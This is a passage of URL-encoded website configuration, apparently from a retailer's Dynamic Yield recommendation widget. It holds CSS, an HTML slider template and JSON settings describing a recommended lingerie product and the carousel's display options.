3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7Bdy